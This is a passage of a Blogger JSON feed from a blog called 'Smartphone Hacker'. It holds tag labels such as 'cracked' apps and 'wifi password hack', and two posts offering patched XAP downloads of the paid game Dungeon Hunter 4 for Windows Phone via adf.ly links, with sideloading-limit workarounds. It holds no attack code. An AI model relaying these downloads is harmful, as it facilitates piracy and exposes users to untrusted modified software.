8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/dungeon+hunter+4+for+windows+phone?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/dungeon%20hunter%204%20for%20windows%20phone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-7052364934133736967"},"published":{"$t":"2015-05-12T02:25:00.001-07:00"},"updated":{"$t":"2015-05-12T02:27:14.793-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dungeon Hunter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dungeon Hunter 4 v1.0.1.5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 windows phone 8 download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows Phone XAP"}],"title":{"type":"text","$t":"Dungeon Hunter 4 v1.0.1.5 (512 Ram) – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDungeon Hunter 4 v1.0.1.5 (512 Ram) – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepxhYeW3t0O9g0zkTQl2sQ993sWc00394lbkpQNs2K8xwg1t8bKGtZI7rswWL_82UQsiJznRDeQzC8gCf2DsSbCUfDQLfSNAycQDjEdc7obdJtslCa_na0idQZ6k9pbHxzj-YzWMgvcE\/s1600\/dhunt4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepxhYeW3t0O9g0zkTQl2sQ993sWc00394lbkpQNs2K8xwg1t8bKGtZI7rswWL_82UQsiJznRDeQzC8gCf2DsSbCUfDQLfSNAycQDjEdc7obdJtslCa_na0idQZ6k9pbHxzj-YzWMgvcE\/s320\/dhunt4.jpg\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDungeon Hunter 4 v1.0.1.5 (Supports 512 Ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNew Version works on 512 devices.Added Patched Xap Get it below.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVenture forth into the most immersive, accomplished, and addictive chapter of the acclaimed action RPG saga!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n***** REDISCOVER THE THRILL OF DUNGEON CRAWLING\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Progress through an EPIC STORYLINE \u0026amp; stunning environments\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– SLASH hundreds of enemies and massive bosses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– LOOT countless items\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKQn47ZWq9jTfnvR4qbV1hqgA2VQSRPdKM0irh98c8Lh-gVzo8LUbBzIAvImwGXXArXd5fBag4irDWCVkq7O7mepUBPZtExZaCqs-qzqEkrrpsMgsCBpXgWuDelEPuhxjqPTbgduig1v8\/s1600\/dhunt41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKQn47ZWq9jTfnvR4qbV1hqgA2VQSRPdKM0irh98c8Lh-gVzo8LUbBzIAvImwGXXArXd5fBag4irDWCVkq7O7mepUBPZtExZaCqs-qzqEkrrpsMgsCBpXgWuDelEPuhxjqPTbgduig1v8\/s640\/dhunt41.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***** EXPERIENCE A TRUE RPG\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Choose from 4 Character Classes with unique combat styles\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– UPGRADE your battle skills\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– CUSTOMIZE, craft and charm your gear\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Unveil the mysteries surrounding your warrior\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/b43lJo5rPPo\" width=\"620\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/1GzOX2\" target=\"_blank\"\u003EWindows Market – Dungeon Hunter 4\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/1GzObQ\" target=\"_blank\"\u003EDownload \u0026nbsp;Xap : Dungeon Hunter 4 v1.0.1.5 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/1GzOfV\" target=\"_blank\"\u003EDownload \u0026nbsp;Xap : Dungeon Hunter 4 v1.0.0.5 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/1GzOjH\" target=\"_blank\"\u003EDownload \u0026nbsp;Xap : Dungeon Hunter 4 v1.0.0.0\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDownload to phone using QR:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikYGglEIZ9oPiRGaZ_91ux_mOImoLKlPqWcRts3HOpiz4K04WpUX_AKwuRPFRuF5ggPrMHBlbaKb_tg3IeY5DbZxB6eR6YBWGFcCfucmDzrZeiCB7ag0Q-5DLCiyKwhygYRxwOYyoTOhI\/s1600\/DH4-qr.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikYGglEIZ9oPiRGaZ_91ux_mOImoLKlPqWcRts3HOpiz4K04WpUX_AKwuRPFRuF5ggPrMHBlbaKb_tg3IeY5DbZxB6eR6YBWGFcCfucmDzrZeiCB7ag0Q-5DLCiyKwhygYRxwOYyoTOhI\/s200\/DH4-qr.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/7052364934133736967\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/05\/dungeon-hunter-4-v1015-512-ram-windows.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7052364934133736967"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/7052364934133736967"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/05\/dungeon-hunter-4-v1015-512-ram-windows.html","title":"Dungeon Hunter 4 v1.0.1.5 (512 Ram) – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepxhYeW3t0O9g0zkTQl2sQ993sWc00394lbkpQNs2K8xwg1t8bKGtZI7rswWL_82UQsiJznRDeQzC8gCf2DsSbCUfDQLfSNAycQDjEdc7obdJtslCa_na0idQZ6k9pbHxzj-YzWMgvcE\/s72-c\/dhunt4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-3474598441173113362"},"published":{"$t":"2015-01-29T08:18:00.001-08:00"},"updated":{"$t":"2015-02-02T05:56:03.854-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 hack for windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 windows phone 8 download"}],"title":{"type":"text","$t":"Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPhone Xap\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s1600\/dhunt4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s1600\/dhunt4.jpg\" height=\"320\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDungeon Hunter 4 v1.0.0.5 (Supports 512 Ram) – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ENew Version works on 512 devices.Added Patched Xap Get it below.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVenture forth into the most immersive, accomplished, and addictive chapter of the acclaimed action RPG saga!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n***** REDISCOVER THE THRILL OF DUNGEON CRAWLING\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Progress through an EPIC STORYLINE \u0026amp; stunning environments\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– SLASH hundreds of enemies and massive bosses\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– LOOT countless items\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9Ijl3BX3q_-E_ZzbiotBMRQNx3dOydPd8OG4luyWSHVfraREjB7tS199phn_XCWNAUDwF-nH4YhzDXBYM9VzLWy0gpvoLElcGx4g6pzyu6VXQJ6lbmqL_HE6RfqE1uYchfQWEdvr6uE\/s1600\/dhunt41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR9Ijl3BX3q_-E_ZzbiotBMRQNx3dOydPd8OG4luyWSHVfraREjB7tS199phn_XCWNAUDwF-nH4YhzDXBYM9VzLWy0gpvoLElcGx4g6pzyu6VXQJ6lbmqL_HE6RfqE1uYchfQWEdvr6uE\/s1600\/dhunt41.jpg\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n***** EXPERIENCE A TRUE RPG\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Choose from 4 Character Classes with unique combat styles\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– UPGRADE your battle skills\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– CUSTOMIZE, craft and charm your gear\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n– Unveil the mysteries surrounding your warrior\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ETrailer :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe __idm_id__=\"733185\" allowfullscreen=\"\" frameborder=\"0\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/b43lJo5rPPo\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n***** GO FOR MULTIPLAYER ACTION\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Enter Co-op arenas for highly intense fights\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n– Show off your battle skills in the PvP modes!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Demons, a race thought to have been extinguished eons ago, have returned. You awaken from what seemed like a nightmare to find your kingdom, Valenthia, decimated. Unharmed from the battle, you are mysteriously gifted with tremendous new power and skills. You could be your people’s only remaining hope…\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7U2HUsDIBlOTIvqZ6mNb8LJmuRRS7sydegrpvldajrOQCYZmKBL_97SdX41BmJJRk8bv16aiCFj-pfnaRpL3Z30v5VaXqvihuF5sIMtjkWQj0yB0qwZPLtmwh6C5q-xU6gxQR6dqp_zY\/s1600\/dhunt42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7U2HUsDIBlOTIvqZ6mNb8LJmuRRS7sydegrpvldajrOQCYZmKBL_97SdX41BmJJRk8bv16aiCFj-pfnaRpL3Z30v5VaXqvihuF5sIMtjkWQj0yB0qwZPLtmwh6C5q-xU6gxQR6dqp_zY\/s1600\/dhunt42.jpg\" height=\"378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wqRM8\" target=\"_blank\"\u003EWindows Market – Dungeon Hunter 4\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqRnB\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.5 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqS95\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.2 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Xap : \u003Ca href=\"https:\/\/adf.ly\/wqSd2\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.1 (Supports 512 Ram)\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload \u0026nbsp;Xap : \u003Ca href=\"https:\/\/adf.ly\/wqTyz\" target=\"_blank\"\u003EDungeon Hunter 4 v1.0.0.0\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\" style=\"text-align: left;\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThank You.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/3474598441173113362\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/dungeon-hunter-4-v1005-512-ram-windows.html#comment-form","title":"0 